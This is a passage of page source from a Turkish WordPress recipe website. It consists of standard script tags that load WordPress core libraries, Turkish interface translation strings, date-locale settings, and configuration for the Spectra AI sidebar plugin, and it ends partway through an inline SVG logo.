b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"You are probably offline.":["B\u00fcy\u00fck olas\u0131l\u0131kla \u00e7evrim d\u0131\u015f\u0131s\u0131n\u0131z."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://1001yemektarifi.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("b080062e06");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://1001yemektarifi.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script> <script id="wp-keycodes-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Comma":["Virg\u00fcl"],"Period":["Nokta"],"Backtick":["Ters t\u0131rnak"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('tr_TR',{"months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H:i","LLLL":null}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script> <script id="wp-date-js-after" type="litespeed/javascript">wp.date.setSettings({"l10n":{"locale":"tr_TR","months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Bug\u00fcnden %s","past":"%s \u00f6nce","s":"bir saniye","ss":"%d saniye","m":"bir dakika","mm":"%d dakika","h":"bir saat","hh":"%d saat","d":"bir g\u00fcn","dd":"%d g\u00fcn","M":"bir ay","MM":"%d ay","y":"bir y\u0131l","yy":"%d y\u0131l"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="wp-rich-text-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"%s removed.":["%s silindi."],"%s applied.":["%s uyguland\u0131."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script> <script id="wp-components-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Font size":["Yaz\u0131 boyutu"],"Type":["T\u00fcr"],"Custom":["\u00d6zel"],"Mixed":["Kar\u0131\u015f\u0131k"],"Item selected.":["\u00d6ge se\u00e7ildi."],"Hours":["Saatler"],"%d result found, use up and down arrow keys to navigate.":["%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"No results.":["Sonu\u00e7 yok."],"Custom color picker":["\u00d6zel renk se\u00e7ici"],"Color code: %s":["Renk kodu: %s"],"Minutes":["Dakika"],"Add item":["\u00dcr\u00fcn ekle"],"Item added.":["\u00d6ge eklendi."],"Item removed.":["\u00d6ge kald\u0131r\u0131ld\u0131."],"Remove item":["\u00d6geyi kald\u0131r"],"%1$s (%2$s of %3$s)":["%1$s (%2$s \/ %3$s)"],"Dismiss this notice":["Uyar\u0131y\u0131 yok say"],"Order by":["S\u0131rala"],"Newest to oldest":["Yeniden eskiye"],"Oldest to newest":["Eskiden yeniye"],"A \u2192 Z":["A \t Z"],"Reset":["S\u0131f\u0131rla"],"Z \u2192 A":["Z \t A"],"Category":["Kategori"],"Number of items":["\u00d6ge say\u0131s\u0131"],"%d result found.":["%d sonu\u00e7 bulundu.","%d sonu\u00e7 bulundu."],"Separate with commas, spaces, or the Enter key.":["Virg\u00fcl, bo\u015fluk ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Separate with commas or the Enter key.":["Virg\u00fcl ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Angle":["A\u00e7\u0131"],"Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Gradyan konumunu de\u011fi\u015ftirmek i\u00e7in sol veya sa\u011f ok tu\u015flar\u0131n\u0131 kullan\u0131n ya da fareyle s\u00fcr\u00fckleyip b\u0131rak\u0131n. Rengi de\u011fi\u015ftirmek ya da kontrol noktas\u0131n\u0131 kald\u0131rmak i\u00e7in d\u00fc\u011fmeye bas\u0131n."],"Remove Control Point":["Kontrol noktas\u0131n\u0131 kald\u0131r"],"Gradient code: %s":["De\u011fi\u015fim kodu: %s"],"Gradient: %s":["De\u011fi\u015fim: %s"],"Guide controls":["Rehber kontrolleri"],"Page %1$d of %2$d":["Sayfa %1$d \/ %2$d"],"Finish":["Bitir"],"Solid":["D\u00fcz"],"Top Center":["\u00dcst orta"],"Center Left":["Orta sol"],"Center Right":["Orta sa\u011f"],"Bottom Center":["Alt orta"],"Alignment Matrix Control":["Hizalama matrisi kontrol\u00fc"],"Box Control":["Kutu kontrol\u00fc"],"Reset search":["Aramay\u0131 s\u0131f\u0131rla"],"Color name":["Renk ad\u0131"],"Coordinated Universal Time":["E\u015fg\u00fcd\u00fcml\u00fc Evrensel Zaman"],"Media preview":["Ortam \u00f6n izleme"],"Linear":["Do\u011frusal"],"Radial":["Radyal"],"Select unit":["Birim se\u00e7in"],"Search in %s":["%s i\u00e7inde ara"],"Close search":["Aramay\u0131 kapat"],"Percentage (%)":["Y\u00fczde (%)"],"Pixels (px)":["Piksel (px)"],"Relative to parent font size (em)":["Bir \u00f6nceki yaz\u0131 tipi boyutuna g\u00f6re (em)"],"Relative to root font size (rem)":["Ana yaz\u0131 tipi boyutuna g\u00f6re (rem)"],"Viewport width (vw)":["G\u00f6r\u00fcnt\u00fc alan\u0131 geni\u015fli\u011fi (vw)"],"Viewport height (vh)":["G\u00f6r\u00fcnt\u00fc alan\u0131 y\u00fcksekli\u011fi (vh)"],"Dashed":["\u00c7izgili"],"Dotted":["Noktal\u0131"],"Border width":["Kenarl\u0131k geni\u015fli\u011fi"],"Percent (%)":["Y\u00fczde (%)"],"Viewport smallest dimension (vmin)":["En k\u00fc\u00e7\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmin)"],"Viewport largest dimension (vmax)":["En b\u00fcy\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmax)"],"Width of the zero (0) character (ch)":["S\u0131f\u0131r (0) karakterin (ch) geni\u015fli\u011fi"],"x-height of the font (ex)":["yaz\u0131n\u0131n x y\u00fcksekli\u011fi (ex)"],"Centimeters (cm)":["Santimetre (cm)"],"Millimeters (mm)":["Milimetre (mm)"],"Inches (in)":["\u0130n\u00e7 (in)"],"Picas (pc)":["Pika (pc)"],"Points (pt)":["Punto (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. %2$d etkinlik var","%1$s. %2$d etkinlik var"],"Duotone code: %s":["\u0130ki ton kodu: %s"],"Duotone: %s":["\u0130ki ton: %s"],"Shadows":["G\u00f6lgeler"],"Invalid item":["\u00d6ge ge\u00e7ersiz"],"Hex color":["Hex rengi"],"Color format":["Renk bi\u00e7imi"],"Gradient name":["De\u011fi\u015fim ad\u0131"],"Add gradient":["Degrade ekle"],"Add color":["Renk ekle"],"Gradient options":["Degrade se\u00e7enekleri"],"Color options":["Renk se\u00e7enekleri"],"Remove all gradients":["T\u00fcm degradeleri kald\u0131r"],"Remove all colors":["T\u00fcm renkleri kald\u0131r"],"Reset gradient":["Degradeyi s\u0131f\u0131rla"],"Reset colors":["Renkleri s\u0131f\u0131rla"],"Currently selected: %s":["\u015eu anda se\u00e7ilmi\u015f: %s"],"Size of a UI element\u0004None":["Hi\u00e7biri"],"Size of a UI element\u0004Small":["K\u00fc\u00e7\u00fck"],"Size of a UI element\u0004Medium":["Orta"],"Size of a UI element\u0004Large":["B\u00fcy\u00fck"],"Size of a UI element\u0004Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Highlights":["Vurgulamalar"],"Currently selected font size: %s":["\u015eu anda se\u00e7ilmi\u015f yaz\u0131 boyutu: %s"],"Use size preset":["Haz\u0131r ayar boyutlar\u0131n\u0131 kullan"],"Set custom size":["\u00d6zel boyut ayarla"],"Search %s":["Ara %s"],"Reset %s":["%s s\u0131f\u0131rla"],"Hide and reset %s":["%s gizle ve s\u0131f\u0131rla"],"Button label to reveal tool panel options\u0004%s options":["%s se\u00e7enekleri"],"Reset all":["T\u00fcm\u00fcn\u00fc s\u0131f\u0131rla"],"Unlink sides":["Kenar ba\u011flant\u0131lar\u0131n\u0131 \u00e7\u00f6z"],"Link sides":["Kenarlar\u0131 ba\u011fla"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u00d6zel renk se\u00e7ici. \u015eu anda se\u00e7ilmi\u015f renge \"%1$s\" denir ve \"%2$s\" de\u011ferini kullan\u0131r."],"Border color and style picker.":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici."],"Border color picker.":["Kenarl\u0131k rengi se\u00e7ici."],"Top border":["\u00dcst kenarl\u0131k"],"Left border":["Sol kenarl\u0131k"],"Right border":["Sa\u011f kenarl\u0131k"],"Bottom border":["Alt kenarl\u0131k"],"All sides":["T\u00fcm kenarlar"],"Loading \u2026":["Y\u00fckleniyor \u2026"],"Border color and style picker":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici"],"View previous month":["\u00d6nceki ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"View next month":["Gelecek ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"%1$s. Selected. There is %2$d event":["%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var","%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var"],"%1$s. Selected":["%1$s. Se\u00e7ilmi\u015f"],"Unset":["Ayar\u0131 kald\u0131r"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s hidden and reset to default":["%s gizlendi ve varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s is now visible":["%s art\u0131k g\u00f6r\u00fcn\u00fcr"],"All options are currently hidden":["T\u00fcm se\u00e7enekler \u015fu anda gizli"],"All options reset":["T\u00fcm se\u00e7enekler s\u0131f\u0131rland\u0131"],"Increment":["Artt\u0131rma"],"Decrement":["Azaltma"],"Show details":["Ayr\u0131nt\u0131lar\u0131 g\u00f6r\u00fcnt\u00fcle"],"Extra Extra Large":["\u00c7ok \u00e7ok b\u00fcy\u00fck"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"Scrollable section":["Kayd\u0131r\u0131labilir b\u00f6l\u00fcm"],"Focal point left position":["Odak noktas\u0131 sol konumu"],"Focal point top position":["Odak noktas\u0131 \u00fcst konumu"],"Warning notice":["Uyar\u0131 bildirimi"],"Information notice":["Bilgi bildirimi"],"Error notice":["Hata bildirimi"],"Notice":["Bildirim"],"No color selected":["Herhangi bir renk se\u00e7ilmemi\u015f"],"Small viewport width (svw)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (svw)"],"Small viewport height (svh)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (svh)"],"Viewport smallest size in the inline direction (svi)":["Sat\u0131 i\u00e7i do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svi)"],"Small viewport width or height (svi)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svi)"],"Viewport smallest size in the block direction (svb)":["Blok do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svb)"],"Small viewport width or height (svb)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svb)"],"Small viewport smallest dimension (svmin)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svmin)"],"Large viewport width (lvw)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (lvw)"],"Large viewport height (lvh)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (lvh)"],"Large viewport width or height (lvi)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvi)"],"Large viewport width or height (lvb)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvb)"],"Large viewport smallest dimension (lvmin)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (lvmin)"],"Dynamic viewport width (dvw)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (dvw)"],"Dynamic viewport height (dvh)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (dvh)"],"Dynamic viewport width or height (dvi)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvi)"],"Dynamic viewport width or height (dvb)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (dvmax)"],"Small viewport largest dimension (svmax)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (svmax)"],"Large viewport largest dimension (lvmax)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (lvmax)"],"Top side":["\u00dcst kenar"],"Bottom side":["Alt kenar"],"Left side":["Sol kenar"],"Right side":["Sa\u011f kenar"],"Top and bottom sides":["\u00dcst ve alt kenarlar"],"Left and right sides":["Sol ve sa\u011f kenarlar"],"Edit: %s":["D\u00fczenle: %s"],"categories\u0004All":["T\u00fcm\u00fc"],"authors\u0004All":["T\u00fcm\u00fc"],"Remove color: %s":["Rengi kald\u0131r: %s"],"No items found":["\u00d6\u011fe bulunamad\u0131"],"Select an item":["Bir \u00f6ge se\u00e7in"],"Select AM or PM":["\u00d6\u00d6 veya \u00d6S se\u00e7in"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir. \u015eu anda se\u00e7ili stil \"%3$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%1$s\". \u015eu anda se\u00e7ili stil \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"input control\u0004Show %s":["%s g\u00f6ster"],"%s items selected":["%s \u00f6ge se\u00e7ildi"],"Color %s":["Renk %s"],"Gradient control point at position %1$s%% with color code %2$s.":["%2$s renk koduyla %%%1$s konumundaki de\u011fi\u015fim kontrol noktas\u0131."],"None":["Hi\u00e7biri"],"Size":["Boyut"],"Calendar":["Takvim"],"Clear":["Temizle"],"Drop files to upload":["Y\u00fcklemek i\u00e7in dosyalar\u0131 s\u00fcr\u00fckleyip b\u0131rak\u0131n"],"Custom Size":["\u00d6zel boyut"],"Previous":["\u00d6nceki"],"Copied!":["Kopyaland\u0131!"],"Author":["Yazar"],"Categories":["Kategoriler"],"Done":["Bitti"],"Cancel":["Vazge\u00e7"],"Left":["Sol"],"Center":["Merkez"],"Medium":["Orta"],"OK":["Tamam"],"Search":["Ara"],"Close":["Kapat"],"Default":["Varsay\u0131lan"],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."],"January":["Ocak"],"February":["\u015eubat"],"March":["Mart"],"April":["Nisan"],"May":["May\u0131s"],"June":["Haziran"],"July":["Temmuz"],"August":["A\u011fustos"],"September":["Eyl\u00fcl"],"October":["Ekim"],"November":["Kas\u0131m"],"December":["Aral\u0131k"],"Copy":["Kopyala"],"Top":["\u00dcst"],"Top Left":["Sol \u00fcst"],"Top Right":["Sa\u011f \u00fcst"],"Bottom Left":["Sol alt"],"Bottom Right":["Sa\u011f alt"],"AM":["AM"],"PM":["PM"],"Next":["Sonraki"],"Large":["B\u00fcy\u00fck"],"Style":["Stil"],"Back":["Geri"],"Year":["Y\u0131l"],"Date":["Tarih"],"Month":["Ay"],"Day":["G\u00fcn"],"Time":["Zaman"],"(opens in a new tab)":["(yeni sekmede a\u00e7\u0131l\u0131r)"],"Small":["K\u00fc\u00e7\u00fck"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js"></script> <script type="text/javascript" id="zip-ai-sidebar-js-extra">/*  */
var zip_ai_react = {"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","ajax_nonce":"423300dee9","admin_nonce":"874f2b8fa2","current_post_id":"7470","auth_middleware":"https:\/\/app.zipwp.com\/auth\/?type=token&redirect_url=https%3A%2F%2F1001yemektarifi.com%2Fwp-admin%2F%3Fnonce%3De989e9ad9b%26scs-authorize%3Dtrue&plugin=spectra","is_authorized":"","is_ai_assistant_enabled":"1","is_customize_preview":"","collab_product_details":{"product_name":"Spectra","product_slug":"spectra","product_logo":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 82 82\" style=\"enable-background:new 0 0 82 82;\" xml:space=\"preserve\" color=\"#6104ff\">\n<g>\n\t<path class=\"st0\" d=\"M41,1C18.9,1,1,18.9,1,41s17.9,40,40,40c22.1,0,40-17.9,40-40S63.1,1,41,1z M56.1,47.1c0,0.1,0,0.2,0,0.3\n\t\tc0,0.1,0,0.2,0,0.3l0,0.2c-0.2,1.2-0.6,2.3-1.3,3.3c-0.1,0.2-0.2,0.4-0.4,0.5c0,0,0,0.1-0.5,0.6c-0.4,0.5-0.5,0.6-0.6,0.7\n\t\tc0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1l-0.1,0c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.2l-0.1,0\n\t\tc-0.1,0.1-0.2,0.1-0.3,0.2L33.6,66.1c-0.2,0.1-0.3,0.2-0.5,0.2c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.5-0.2-0.6-0.4c0,0-0.4-0.8-0.5-0.8\n\t\tc0-0.1-0.1-0.1-0.1-0.2l0-0.1c0,0,0-0.1,0-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0,0c-0.7-1.9-0.8-4-0.2-5.9\n\t\tc0.6-2,1.9-3.7,3.6-4.8l8.6-5.7c0.3-0.2,0.4-0.6,0.4-0.8c-0.1-0.3-0.2-0.6-0.6-0.6L33,44.3c-0.1,0-0.2,0-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1L32,44c-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2-0.1-0.3-0.1l0,0\n\t\tc-0.1-0.1-0.2-0.1-0.3-0.2c-0.8-0.5-1.5-1.1-2.1-1.9l-0.2-0.3l-0.3-0.4c-1.3-2-1.8-4.4-1.3-6.7c0.2-0.7,0.4-1.5,0.8-2.3\n\t\tc0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.1,0.1-0.2,0.1-0.2c0.1-0.2,0.2-0.4,0.4-0.5c0-0.1,0.1-0.1,0.1-0.2l0,0c0.1-0.1,0.1-0.2,0.2-0.2\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0.1-0.1c0.1-0.1,0.2-0.1,0.2-0.2L48.4,16\n\t\tc0.2-0.2,0.5-0.2,0.8-0.2c0.3,0.1,0.5,0.2,0.7,0.5c0,0,0.1,0.2,0.2,0.3l0,0.1c0,0.1,0.1,0.2,0.1,0.2l0,0c0,0.1,0.1,0.1,0.1,0.2\n\t\tl0,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0.1,0.1l0,0c0,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1,0.1,0.2c0,0,0,0.1,0,0.1l0,0.1\n\t\tc0.7,1.8,0.7,3.9,0.1,5.8c-0.6,1.9-1.9,3.5-3.5,4.7l-8.6,5.7c-0.3,0.2-0.4,0.6-0.4,0.8c0.1,0.3,0.2,0.6,0.6,0.6l10.1,2\n\t\tc4.2,0.8,7.1,4.5,7.1,8.7C56.1,46.5,56.1,47.1,56.1,47.1z\" 